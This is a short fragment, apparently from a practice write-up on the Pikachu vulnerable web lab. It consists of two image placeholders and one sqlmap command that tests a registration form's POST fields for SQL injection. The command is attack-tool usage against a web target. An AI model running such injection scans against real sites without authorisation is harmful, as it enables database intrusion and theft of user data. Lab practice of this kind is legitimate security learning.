 python sqlmap.py -u "http://pikachu.lammy.fun/vul/sqli/sqli_iu/sqli_reg.php" --data "username=1&password=1&sex=1&phonenum=1&email=1&add=1&submit=submit"